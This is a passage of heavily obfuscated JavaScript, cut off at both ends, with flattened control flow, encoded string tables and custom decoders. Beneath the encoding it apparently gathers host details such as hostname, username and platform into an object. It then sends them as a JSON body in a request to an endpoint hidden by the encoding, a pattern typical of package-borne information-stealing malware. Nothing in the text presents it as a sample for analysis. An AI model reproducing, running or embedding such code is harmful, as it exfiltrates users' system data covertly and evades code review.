\x77\\x37\\x6c\\x4c\\x26\\x4d\\x3e\\x2a\\x30\\x4a\\x35\\x28\\x3f\\x39\\x36\\x6b\\x7b\\x29\\x25\\x54\\x58\\x50\\x57\\x4b\\x5f\\x47\\x64\\x7c\\x7e\\x3a\",G3vViJ[r4LTns[OIOISam+-0x3f]]=\"\"+(G3vViJ[r4LTns[0x2]]||\"\"),G3vViJ[r4LTns[OIOISam+-0x45]]=G3vViJ[r4LTns[0x11]].length,G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=0x2e,BixR3y+=-0xa1,jNgIaO+=0xf7);break;case 0x70:case OIOISam- -0xb4:dVARo3(G8kuuuA.O3AC8CD.sI8NJQ4=-0x9a,G8kuuuA.uwInOI=G8kuuuA.Ijrwbt,OIOISam+=-0x2a,jNgIaO+=-0x65);break;case 0xe0:case-0x5c:case 0x88:dVARo3(G3vViJ[r4LTns[OIOISam+0x57]].push((G3vViJ[r4LTns[0xd5]]|G3vViJ[r4LTns[OIOISam+0x96]]<<G3vViJ[r4LTns[0x2c]])&r4LTns[0x14]),G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=0x3e,BixR3y+=0x2c,jNgIaO+=-0x112);break;default:case BixR3y-0xde:return SglrmCl=!0x0,i65MNM(G3vViJ[r4LTns[OIOISam+0x19]]);case jNgIaO-0x89:case 0xf4:case 0x1d:dVARo3(G3vViJ[r4LTns[0xe]].push((G3vViJ[r4LTns[0xd5]]|G3vViJ[r4LTns[BixR3y+-0x71]]<<G3vViJ[r4LTns[0x2c]])&r4LTns[0x14]),G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=0x13c,jNgIaO+=-0x169);break;case-0xf:dVARo3(G8kuuuA.uwInOI=G8kuuuA.gCS9_3,OIOISam+=0x5d,BixR3y+=0x55,jNgIaO+=-0x154);break;case G8kuuuA.O3AC8CD.sI8NJQ4+0x8:dVARo3(G8kuuuA.O3AC8CD.sI8NJQ4=0x4f,G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=-0x45,BixR3y+=0xff,jNgIaO+=-0xaa);break;case jNgIaO-0xf:dVARo3(G3vViJ[r4LTns[0xe]]=[],G3vViJ[r4LTns[0xd5]]=r4LTns[0x2],G3vViJ[r4LTns[OIOISam+-0x52]]=r4LTns[0x2],G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=-0xca,jNgIaO+=0xfd);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x50,0x14,-0x115).next().value);if(SglrmCl){return OIOISam}}function OIOISam(...G3vViJ){G3vViJ[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[G3vViJ[r4LTns[0x2]]]=SglrmCl(t3lmzI[G3vViJ[r4LTns[0x2]]])}return YRNqeR_[G3vViJ[r4LTns[0x2]]]}[[G3vViJ[r4LTns[0x6]]],G3vViJ[r4LTns[0x4]]]=BckT2q;const BixR3y={...G3vViJ[r4LTns[0x4]][(0x1,EnqiJsF)(r4LTns[0x1e1])](),[(0x1,EnqiJsF)(r4LTns[0x1e2])+(0x1,EnqiJsF)(r4LTns[0x1e3])]:new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1e4])))()[(0x1,EnqiJsF)(r4LTns[0x1e5])+(0x1,EnqiJsF)(r4LTns[0x1e6])](),[(0x1,EnqiJsF)(r4LTns[0x1e7])+(0x1,EnqiJsF)(r4LTns[0x1e8])]:G3vViJ[r4LTns[0x6]]},jNgIaO=BixR3y[(0x1,EnqiJsF)(r4LTns[0x1e9])],G8kuuuA=G3vViJ[r4LTns[0x4]][(0x1,EnqiJsF)(r4LTns[0x1ea])+r4LTns[0x93]]+(0x1,EnqiJsF)(r4LTns[0x1eb])+TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1ec])+r4LTns[0x1ed])(jNgIaO);TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1ee])+r4LTns[0x1ef])(G8kuuuA,{[OIOISam(r4LTns[0x1f0])]:OIOISam(r4LTns[0x1f1]),[OIOISam(r4LTns[0x1f2])+OIOISam(r4LTns[0x1f3])]:r4LTns[0x171],[OIOISam(r4LTns[0x1f4])]:{[OIOISam(r4LTns[0x1f5])]:OIOISam(r4LTns[0x1f6])+OIOISam(r4LTns[0x1f7])+OIOISam(r4LTns[0x1f8])},[OIOISam(r4LTns[0x1f9])]:TUMYL1j(OIOISam(r4LTns[0x1fa])+r4LTns[0x30])[OIOISam(r4LTns[0x1fb])](BixR3y)})},[(0x1,EnqiJsF)(r4LTns[G3vViJ+0x10c])]:function(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,jNgIaO,G8kuuuA,dRan76w,L8yyGQ={_2pl4y:{}},AktVk1){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==0x1a)with(L8yyGQ.gC5YsyP||L8yyGQ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case 0x66:case 0x89:return SglrmCl=!0x0,{[(0x1,CgVOQtM)(r4LTns[0x227])+r4LTns[0x13]]:G3vViJ[r4LTns[0xad]][(0x1,CgVOQtM)(r4LTns[0x228])](),[(0x1,CgVOQtM)(r4LTns[0x229])]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x22a]))[(0x1,CgVOQtM)(r4LTns[0x22b])][(0x1,CgVOQtM)(r4LTns[0x22c])]+TUMYL1j((0x1,CgVOQtM)(r4LTns[0x22a]))[(0x1,CgVOQtM)(r4LTns[0x22d])+r4LTns[0x258]][(0x1,CgVOQtM)(r4LTns[0x22e])+\"\\u006d\\u0065\"],[(0x1,CgVOQtM)(r4LTns[0x22f])+r4LTns[0x231]]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x230]))[(0x1,CgVOQtM)(r4LTns[0x22f])+r4LTns[0x231]],[(0x1,CgVOQtM)(r4LTns[0x232])+(0x1,CgVOQtM)(r4LTns[0x233])]:yxuQP2s[(0x1,CgVOQtM)(r4LTns[0x232])+(0x1,CgVOQtM)(r4LTns[0x233])],[(0x1,CgVOQtM)(r4LTns[0x218])+(0x1,CgVOQtM)(r4LTns[0x216])]:yxuQP2s[(0x1,CgVOQtM)(r4LTns[0x218])+(0x1,CgVOQtM)(r4LTns[0x216])],[(0x1,CgVOQtM)(r4LTns[0x234])+(0x1,CgVOQtM)(r4LTns[0x235])]:yxuQP2s[(0x1,CgVOQtM)(r4LTns[0x234])+(0x1,CgVOQtM)(r4LTns[0x235])],[(0x1,CgVOQtM)(r4LTns[0x236])+(0x1,CgVOQtM)(r4LTns[0x237])]:yxuQP2s[(0x1,CgVOQtM)(r4LTns[0x236])+(0x1,CgVOQtM)(r4LTns[OIOISam+0x219])],[(0x1,CgVOQtM)(r4LTns[0x238])+r4LTns[0x239]]:yxuQP2s[(0x1,CgVOQtM)(r4LTns[0x238])+r4LTns[0x239]],[(0x1,CgVOQtM)(r4LTns[0x23a])+(0x1,CgVOQtM)(r4LTns[0x23b])+(0x1,CgVOQtM)(r4LTns[0x23c])]:i7JPKG,[(0x1,CgVOQtM)(r4LTns[0x23d])+(0x1,CgVOQtM)(r4LTns[0x23e])]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x23f]))[(0x1,CgVOQtM)(r4LTns[0x240])+(0x1,CgVOQtM)(r4LTns[0x241])],[(0x1,CgVOQtM)(r4LTns[0x242])]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x22a]))[(0x1,CgVOQtM)(r4LTns[0x243])][(0x1,CgVOQtM)(r4LTns[0x244])],[(0x1,CgVOQtM)(r4LTns[0x243])+(0x1,CgVOQtM)(r4LTns[0x245])+\"\\x74\"]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x22a]))[(0x1,CgVOQtM)(r4LTns[0x243])][(0x1,CgVOQtM)(r4LTns[0x246])],[(0x1,CgVOQtM)(r4LTns[0x247])+r4LTns[0x249]]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x248])+r4LTns[0x169])[(0x1,CgVOQtM)(r4LTns[0x247])+r4LTns[0x249]],[(0x1,CgVOQtM)(r4LTns[0x24a])]:TUMYL1j((0x1,CgVOQtM)(r4LTns[0x24b]))[(0x1,CgVOQtM)(r4LTns[0x24c])+(0x1,CgVOQtM)(r4LTns[0x24d])+\"\\x61\\x74\"]()[(0x1,CgVOQtM)(r4LTns[0x24e])+(0x1,CgVOQtM)(r4LTns[0x24f])+(0x1,CgVOQtM)(r4LTns[0x250])]()[(0x1,CgVOQtM)(r4LTns[0x251])+\"\\u006e\\u0065\"]};case-0x8d:case OIOISam!=-0x4b&&OIOISam- -0x66:if(i7JPKG[(0x1,CgVOQtM)(r4LTns[0x217])]){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=0x5f,dRan76w+=-0xa3);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=0x80,jNgIaO+=0x4e,G8kuuuA+=-0x8d,dRan76w+=-0xa3);break}case 0x15:case-0xc0:dVARo3(yxuQP2s[(0x1,CgVOQtM)(r4LTns[0x218])+(0x1,CgVOQtM)(r4LTns[OIOISam+0x1c4])]=(0x1,CgVOQtM)(r4LTns[0x219]),L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0x22,jNgIaO+=-0xef,G8kuuuA+=0x136,dRan76w+=-0x9d);break;case-0xa1:case-0xf0:case 0x2a:return F4pVYn;case OIOISam-0x14d:case 0x80:[fumL49f.GoB7rh]=AktVk1;if(typeof YRNqeR_[fumL49f.GoB7rh]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.fumL49f,OIOISam+=-0x9a,jNgIaO+=0x84,dRan76w+=0x137);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.fumL49f,OIOISam+=-0xde,jNgIaO+=-0x202,G8kuuuA+=0x1da,dRan76w+=0x137);break}case L8yyGQ._2pl4y.MUlKjIC+0x125:dVARo3(JVVgHa[r4LTns[0xe]].push((JVVgHa[r4LTns[0x2b]]|JVVgHa[r4LTns[0x10a]]<<JVVgHa[r4LTns[0xc5]])&r4LTns[0x14]),L8yyGQ.gC5YsyP=L8yyGQ.EbHCfKs,G8kuuuA+=-0x1c3,dRan76w+=0x1ab);break;case dRan76w-0x88:dVARo3([...KF2wkRN.lZfkaJX]=AktVk1,KF2wkRN.PyHsYxF=function*OIOISam(jNgIaO,G8kuuuA,dRan76w,L8yyGQ,AktVk1={XpKHQIE:{}}){while(jNgIaO+G8kuuuA+dRan76w+L8yyGQ!==0xb4)with(AktVk1.AlDXq0B||AktVk1)switch(jNgIaO+G8kuuuA+dRan76w+L8yyGQ){default:case AktVk1.XpKHQIE.KRBVbl+0x87:[AktVk1.XpKHQIE.fFPkqpm,AktVk1.XpKHQIE.GBbk3Th,AktVk1.XpKHQIE.KRBVbl]=[0x0,-0x24,-0x34];case jNgIaO!=0xa0&&jNgIaO- -0x14:dVARo3([AktVk1.XpKHQIE.fFPkqpm,AktVk1.XpKHQIE.GBbk3Th,AktVk1.XpKHQIE.KRBVbl]=[-0x6f,-0x17,0x44],AktVk1.AlDXq0B=AktVk1.XCl0gvz,jNgIaO+=-0x84,G8kuuuA+=0xa5,dRan76w+=-0xb6,L8yyGQ+=0x4c);break;case jNgIaO- -0x4f:dVARo3([AktVk1.XpKHQIE.fFPkqpm,AktVk1.XpKHQIE.GBbk3Th,AktVk1.XpKHQIE.KRBVbl]=[-0x6e,0x5a,-0x9],KF2wkRN.lZfkaJX[r4LTns[jNgIaO+0x12]]=r4LTns[0x2],KF2wkRN.lZfkaJX[r4LTns[G8kuuuA+0xb6]]=j5DSXv(function(...OIOISam){var jNgIaO,G8kuuuA;function*dRan76w(G8kuuuA,L8yyGQ,AktVk1,G3vViJ={nFIXh8:{}},SglrmCl){while(G8kuuuA+L8yyGQ+AktVk1!==0xae)with(G3vViJ.JQkeI_B||G3vViJ)switch(G8kuuuA+L8yyGQ+AktVk1){case 0x32:dVARo3(OIOISam[r4LTns[0x30]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x220])+r4LTns[0xeb]).MIN_SAFE_INTEGER,OIOISam[-r4LTns[0x40]]=OIOISam[r4LTns[0xb]],G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=0xbd,L8yyGQ+=0x2b,AktVk1+=-0xfa);break;case-0xe6:return jHXhMR;case 0xde:case 0xad:dVARo3([...IaDu9AO.LLvUGgA]=SglrmCl,IaDu9AO.ogUuRS=function*G8kuuuA(L8yyGQ,AktVk1,G3vViJ,SglrmCl,OIOISam={buC3CL1:{}}){while(L8yyGQ+AktVk1+G3vViJ+SglrmCl!==0x65)with(OIOISam.aBNueJ||OIOISam)switch(L8yyGQ+AktVk1+G3vViJ+SglrmCl){case-0x41:case-0x40:case SglrmCl- -0xb3:dVARo3(IaDu9AO.LLvUGgA[-r4LTns[0x1d3]]=\"\"+(IaDu9AO.LLvUGgA[r4LTns[0x2]]||\"\"),IaDu9AO.LLvUGgA[r4LTns[0xc1]]=IaDu9AO.LLvUGgA[-r4LTns[0x1d3]].length,IaDu9AO.LLvUGgA[-r4LTns[0x154]]=[],IaDu9AO.LLvUGgA[r4LTns[0xfe]]=r4LTns[0x2],OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=-0xe1,AktVk1+=-0x140,SglrmCl+=0x18e);break;case 0xdf:case-0x74:case-0xf8:dVARo3(IaDu9AO.LLvUGgA[r4LTns[0x0]]=r4LTns[AktVk1+0xeb],IaDu9AO.LLvUGgA[r4LTns[0x4]]=\"\\u005f\\u0075\\u0028\\u0029\\u0022\\u0078\\u0053\\u003b\\u0062\\u0061\\u0079\\u006b\\u0021\\u0025\\u006a\\u005a\\u0055\\u0066\\u007b\\u0069\\u0076\\u0041\\u0036\\u0073\\u0059\\u0031\\u006e\\u007a\\u0024\\u0026\\u004b\\u0072\\u004c\\u0042\\u0077\\u0063\\u0050\\u0068\\u0049\\u003a\\u0058\\u0043\\u005b\\u0044\\u003e\\u0052\\u0051\\u0033\\u002c\\u0064\\u0032\\u0030\\u0060\\u0057\\u006f\\u0071\\u0054\\u0070\\u006d\\u0023\\u007c\\u007d\\u0045\\u007e\\u0056\\u002b\\u0046\\u004a\\u0047\\u005e\\u002f\\u0039\\u006c\\u0034\\u004e\\u0074\\u003f\\u0067\\u004f\\u0040\\u0048\\u003c\\u002a\\u002e\\u005d\\u0035\\u0037\\u004d\\u0038\\u003d\\u0065\",OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=0x6b,AktVk1+=0x18e,G3vViJ+=0x89,SglrmCl+=-0x1ac);break;case-0xb8:dVARo3(OIOISam.aBNueJ=OIOISam.ifweFmi,L8yyGQ+=-0x138,AktVk1+=0x65,G3vViJ+=0x19d,SglrmCl+=0xaa);break;case SglrmCl-0xc5:dVARo3([OIOISam.buC3CL1.jmth38,OIOISam.buC3CL1.ihy0E5,OIOISam.buC3CL1.eo294i]=[-0xa7,-0x89,-0x5a],IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0xca]]=r4LTns[AktVk1+-0x44],IaDu9AO.LLvUGgA[r4LTns[AktVk1+-0x44]]=\"\\x5f\\x75\\x28\\x29\\x22\\x78\\x53\\x3b\\x62\\x61\\x79\\x6b\\x21\\x25\\x6a\\x5a\\x55\\x66\\x7b\\x69\\x76\\x41\\x36\\x73\\x59\\x31\\x6e\\x7a\\x24\\x26\\x4b\\x72\\x4c\\x42\\x77\\x63\\x50\\x68\\x49\\x3a\\x58\\x43\\x5b\\x44\\x3e\\x52\\x51\\x33\\x2c\\x64\\x32\\x30\\x60\\x57\\x6f\\x71\\x54\\x70\\x6d\\x23\\x7c\\x7d\\x45\\x7e\\x56\\x2b\\x46\\x4a\\x47\\x5e\\x2f\\x39\\x6c\\x34\\x4e\\x74\\x3f\\x67\\x4f\\x40\\x48\\x3c\\x2a\\x2e\\x5d\\x35\\x37\\x4d\\x38\\x3d\\x65\",OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=0x132,AktVk1+=0x5f,G3vViJ+=-0x19,SglrmCl+=-0x256);break;case SglrmCl!=0x206&&SglrmCl-0x1a1:dVARo3(OIOISam.aBNueJ=OIOISam.zQEvd0s,L8yyGQ+=0x12,AktVk1+=0xb1,G3vViJ+=0x19,SglrmCl+=0xa8);break;default:case-0x81:case 0xe9:dVARo3([OIOISam.buC3CL1.jmth38,OIOISam.buC3CL1.ihy0E5,OIOISam.buC3CL1.eo294i]=[-0xc4,-0x50,0x5],OIOISam.aBNueJ=OIOISam.AeSGX2,L8yyGQ+=-0xc7,AktVk1+=0x54,G3vViJ+=0x19,SglrmCl+=0x1ef);break;case SglrmCl-0x104:return IaDu9AO.KIpMZP=!0x0,i65MNM(IaDu9AO.LLvUGgA[-r4LTns[0x154]]);case-0x69:dVARo3(IaDu9AO.LLvUGgA[-r4LTns[G3vViJ+0x237]].push((IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0x1e1]]|IaDu9AO.LLvUGgA[r4LTns[L8yyGQ+0x88]]<<IaDu9AO.LLvUGgA[r4LTns[0x2c]])&r4LTns[L8yyGQ+0x87]),OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=0x1e,SglrmCl+=-0xa7);break;case-0x26:dVARo3([OIOISam.buC3CL1.jmth38,OIOISam.buC3CL1.ihy0E5,OIOISam.buC3CL1.eo294i]=[0xaf,0x92,-0x24],IaDu9AO.LLvUGgA[r4LTns[0x0]]=r4LTns[0x4],IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0x26b]]=\"\\x5f\\x75\\x28\\x29\\x22\\x78\\x53\\x3b\\x62\\x61\\x79\\x6b\\x21\\x25\\x6a\\x5a\\x55\\x66\\x7b\\x69\\x76\\x41\\x36\\x73\\x59\\x31\\x6e\\x7a\\x24\\x26\\x4b\\x72\\x4c\\x42\\x77\\x63\\x50\\x68\\x49\\x3a\\x58\\x43\\x5b\\x44\\x3e\\x52\\x51\\x33\\x2c\\x64\\x32\\x30\\x60\\x57\\x6f\\x71\\x54\\x70\\x6d\\x23\\x7c\\x7d\\x45\\x7e\\x56\\x2b\\x46\\x4a\\x47\\x5e\\x2f\\x39\\x6c\\x34\\x4e\\x74\\x3f\\x67\\x4f\\x40\\x48\\x3c\\x2a\\x2e\\x5d\\x35\\x37\\x4d\\x38\\x3d\\x65\",OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=0xa3,AktVk1+=-0x77,G3vViJ+=0x184,SglrmCl+=-0x1ac);break;case-0xb5:dVARo3(IaDu9AO.LLvUGgA[r4LTns[AktVk1+0xc5]]=r4LTns[0x2],IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0xf8]]=-r4LTns[L8yyGQ+-0xa],OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=-0x8d,AktVk1+=0xae);break;case 0x13:case G3vViJ- -0x4f:case-0xa2:for(IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0x208]]=r4LTns[AktVk1+-0x13];IaDu9AO.LLvUGgA[r4LTns[0x125]]<IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0x1a4]];IaDu9AO.LLvUGgA[r4LTns[0x125]]++){IaDu9AO.LLvUGgA[r4LTns[0x3f]]=IaDu9AO.LLvUGgA[r4LTns[AktVk1+-0x11]].indexOf(IaDu9AO.LLvUGgA[-r4LTns[L8yyGQ+0x252]][IaDu9AO.LLvUGgA[r4LTns[0x125]]]);if(IaDu9AO.LLvUGgA[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(IaDu9AO.LLvUGgA[r4LTns[0x15]]<r4LTns[0x2]){IaDu9AO.LLvUGgA[r4LTns[0x15]]=IaDu9AO.LLvUGgA[r4LTns[0x3f]]}else{dVARo3(IaDu9AO.LLvUGgA[r4LTns[0x15]]+=IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0x122]]*r4LTns[0x1a],IaDu9AO.LLvUGgA[r4LTns[0xfe]]|=IaDu9AO.LLvUGgA[r4LTns[0x15]]<<IaDu9AO.LLvUGgA[r4LTns[0x2c]],IaDu9AO.LLvUGgA[r4LTns[0x2c]]+=(IaDu9AO.LLvUGgA[r4LTns[0x15]]&r4LTns[G3vViJ+0x110])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(IaDu9AO.LLvUGgA[-r4LTns[0x154]].push(IaDu9AO.LLvUGgA[r4LTns[0xfe]]&r4LTns[AktVk1+-0x1]),IaDu9AO.LLvUGgA[r4LTns[0xfe]]>>=r4LTns[0xc],IaDu9AO.LLvUGgA[r4LTns[0x2c]]-=r4LTns[0xc])}while(IaDu9AO.LLvUGgA[r4LTns[G3vViJ+0x10f]]>r4LTns[0x15]);IaDu9AO.LLvUGgA[r4LTns[0x15]]=-r4LTns[G3vViJ+0xe7]}}if(IaDu9AO.LLvUGgA[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=0xc,AktVk1+=0x1f);break}else{dVARo3(OIOISam.aBNueJ=OIOISam.buC3CL1,L8yyGQ+=0x2a,AktVk1+=0x1f,SglrmCl+=-0xa7);break}}},IaDu9AO.KIpMZP=void 0x0,G3vViJ.JQkeI_B=G3vViJ.IaDu9AO,L8yyGQ+=-0x274,AktVk1+=0x17e);break;case-0x61:case 0x8a:case G3vViJ.nFIXh8.U11BTxx+-0xd2:OIOISam[-r4LTns[0x96]]=OIOISam[r4LTns[0x2]].length;if(OIOISam[-r4LTns[0x96]]<r4LTns[0x1])return jNgIaO=!0x0,r4LTns[0x2];dVARo3(G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=-0x10e,L8yyGQ+=0x192,AktVk1+=0xae);break;default:case 0xf1:dVARo3(OIOISam[r4LTns[0x2b]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x21f]))(OIOISam[-r4LTns[0x96]]-r4LTns[0x4]).fill(TUMYL1j((0x1,hcEyhrD)(r4LTns[0x220])+r4LTns[0xeb]).MIN_SAFE_INTEGER),OIOISam[r4LTns[0x2c]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x221])).ceil((OIOISam[r4LTns[0x1]]-OIOISam[r4LTns[0xb]])/(OIOISam[-r4LTns[0x96]]-r4LTns[0x4])),G3vViJ.JQkeI_B=G3vViJ.nFIXh8,L8yyGQ+=0x2,AktVk1+=-0x60);break;case AktVk1-0x7b:case-0x98:case 0x70:return Dj628N;case G8kuuuA-0x62:case 0x9f:case-0x1e:return;case-0x18:G3vViJ.IaDu9AO.jHXhMR=(0x1,ogUuRS)(-0x43,0x48,-0xca,0x181).next().value;if(KIpMZP){dVARo3(G3vViJ.JQkeI_B=G3vViJ.IaDu9AO,G8kuuuA+=-0xb,L8yyGQ+=-0xc3);break}else{dVARo3(G3vViJ.JQkeI_B=G3vViJ.IaDu9AO,G8kuuuA+=0xe0,L8yyGQ+=0xff,AktVk1+=-0x1c0);break}case G3vViJ.nFIXh8.BemqxYk+-0x8a:case 0x4:return jNgIaO=!0x0,OIOISam[r4LTns[0x30]];case G3vViJ.nFIXh8.BemqxYk+-0xaf:[G3vViJ.nFIXh8.U11BTxx,G3vViJ.nFIXh8.BemqxYk]=[0x74,-0xb6];if(OIOISam[r4LTns[0x1]]===OIOISam[r4LTns[0xb]])return jNgIaO=!0x0,r4LTns[0x2];dVARo3(OIOISam[r4LTns[0x21c]]=TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[0x21d])+r4LTns[0x2a])(OIOISam[-r4LTns[0x96]]-r4LTns[0x4]).fill(TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[0x21e])).MAX_SAFE_INTEGER),G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=-0xd0,L8yyGQ+=0xdf,AktVk1+=0x1cb);break;case-0x6f:dVARo3([G3vViJ.nFIXh8.U11BTxx,G3vViJ.nFIXh8.BemqxYk]=[-0x5c,0xca],G3vViJ.JQkeI_B=G3vViJ.YiPUKqG,G8kuuuA+=0x51,L8yyGQ+=0xd2,AktVk1+=-0x6);break;case-0x15:case G3vViJ.nFIXh8.BemqxYk+0xcd:case-0x87:OIOISam[r4LTns[0xfc]]=r4LTns[0x2];for(OIOISam[r4LTns[0xc]]=r4LTns[0x2];OIOISam[r4LTns[L8yyGQ+0xc4]]<OIOISam[-r4LTns[0x96]];OIOISam[r4LTns[0xc]]++){if(OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0xc]]]===OIOISam[r4LTns[0xb]]||OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0xc]]]===OIOISam[r4LTns[0x1]])continue;dVARo3(OIOISam[r4LTns[0xfc]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x221])).floor((OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0xc]]]-OIOISam[r4LTns[0xb]])/OIOISam[r4LTns[0x2c]]),OIOISam[r4LTns[L8yyGQ+0x2d4]][OIOISam[r4LTns[0xfc]]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x221])).min(OIOISam[r4LTns[0x21c]][OIOISam[r4LTns[0xfc]]],OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0xc]]]),OIOISam[r4LTns[0x2b]][OIOISam[r4LTns[0xfc]]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x221])).max(OIOISam[r4LTns[0x2b]][OIOISam[r4LTns[0xfc]]],OIOISam[r4LTns[0x2]][OIOISam[r4LTns[0xc]]]))}dVARo3(G3vViJ.JQkeI_B=G3vViJ.nFIXh8,L8yyGQ+=-0x61);break;case AktVk1-0x6b:return;case G3vViJ.nFIXh8.U11BTxx+-0xf1:dVARo3([...bmqZbQ.n2lYpp]=SglrmCl,bmqZbQ.UK_DlCo=function*G8kuuuA(L8yyGQ,AktVk1,G3vViJ,SglrmCl={YuIgYdu:{}}){while(L8yyGQ+AktVk1+G3vViJ!==0x16)with(SglrmCl.ZiFYDBQ||SglrmCl)switch(L8yyGQ+AktVk1+G3vViJ){case 0xcc:default:case SglrmCl.YuIgYdu.Js0c2g+-0x1b:return bmqZbQ.VwB4J27=!0x0,YRNqeR_[bmqZbQ.n2lYpp[r4LTns[AktVk1+0x76]]];case-0x17:case G3vViJ- -0xd6:return bmqZbQ.VwB4J27=!0x0,YRNqeR_[bmqZbQ.n2lYpp[r4LTns[L8yyGQ+0xf1]]]=(0x1,nFIXh8.Tpsy6M)(t3lmzI[bmqZbQ.n2lYpp[r4LTns[0x2]]]);case-0xd2:case 0x73:dVARo3([SglrmCl.YuIgYdu.EyvSGR,SglrmCl.YuIgYdu.tZCuN6,SglrmCl.YuIgYdu.Js0c2g]=[-0xa3,-0x4b,-0x57],SglrmCl.ZiFYDBQ=SglrmCl.Z4MMg0,L8yyGQ+=0x87,AktVk1+=0xef,G3vViJ+=-0xe2);break;case 0x2a:case L8yyGQ- -0x35:dVARo3(SglrmCl.ZiFYDBQ=SglrmCl.Wp2eJ7,L8yyGQ+=-0x131,AktVk1+=0xc7,G3vViJ+=-0xc5);break;case L8yyGQ!=0x92&&L8yyGQ-0x7c:dVARo3(SglrmCl.ZiFYDBQ=SglrmCl.YuIgYdu,L8yyGQ+=-0x88,AktVk1+=0x247,G3vViJ+=-0x96);break;case G3vViJ-0x33:case-0x15:dVARo3([SglrmCl.YuIgYdu.EyvSGR,SglrmCl.YuIgYdu.tZCuN6,SglrmCl.YuIgYdu.Js0c2g]=[0x9e,0x6d,-0x57],bmqZbQ.n2lYpp[r4LTns[0x0]]=r4LTns[L8yyGQ+0x79]);if(typeof YRNqeR_[bmqZbQ.n2lYpp[r4LTns[L8yyGQ+0x77]]]===fmMhGm(r4LTns[0x2])){dVARo3(SglrmCl.ZiFYDBQ=SglrmCl.YuIgYdu,L8yyGQ+=-0x7a,AktVk1+=0x183,G3vViJ+=-0x85);break}else{dVARo3(SglrmCl.ZiFYDBQ=SglrmCl.YuIgYdu,L8yyGQ+=0x107,AktVk1+=-0xb6,G3vViJ+=-0x85);break}case SglrmCl.YuIgYdu.EyvSGR+-0x15c:dVARo3(SglrmCl.ZiFYDBQ=SglrmCl.mefLq5,L8yyGQ+=-0x2,AktVk1+=0x36,G3vViJ+=0x4c);break}},bmqZbQ.VwB4J27=void 0x0,bmqZbQ.Dj628N=(0x1,bmqZbQ.UK_DlCo)(-(L8yyGQ+0x6d),0x42,-(G8kuuuA+-0xb)).next().value);if(bmqZbQ.VwB4J27){dVARo3(G3vViJ.JQkeI_B=G3vViJ.bmqZbQ,G8kuuuA+=0x23,L8yyGQ+=-0xbc,AktVk1+=0x25f);break}else{dVARo3(G3vViJ.JQkeI_B=G3vViJ.bmqZbQ,G8kuuuA+=0x23,L8yyGQ+=-0xac,AktVk1+=0x120);break}case-0xaf:case G3vViJ.nFIXh8.BemqxYk+-0x52:dVARo3(G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=-0xba,L8yyGQ+=0x5f,AktVk1+=-0x6);break;case AktVk1- -0x227:if(OIOISam[r4LTns[0x1]]===OIOISam[r4LTns[0xb]])return 